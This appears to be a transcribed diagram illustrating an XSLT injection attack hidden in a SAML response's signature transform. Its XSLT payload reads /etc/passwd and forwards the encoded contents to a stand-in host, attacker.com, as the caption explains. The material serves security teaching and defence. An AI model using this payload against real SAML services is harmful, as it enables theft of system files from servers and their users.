 saml:Response
saml:Assertion
saml:Subject
Bob
ds:Signature
ds:Transform
XSLT Payload
<xsl:stylesheet xmlns:xsl="...">
<xsl:template match="doc">
<xsl:variable name="file"
select="unparsed-text('/etc/passwd')"/>
<xsl:variable name="escaped"
select="encode-for-uri($file)"/>
<xsl:variable name="attackerUrl"
select="'http://attacker.com/'"/>
<xsl:variable name="exploitUrl"
select="concat($attackerUrl,$escaped)"/>
<xsl:value-of
select="unparsed-text($exploitUrl)"/>
</xsl:template>
</xsl:stylesheet>
XSLTA payload, that reads the /etc/passwd file and forwards its
content to an attacker-controlled server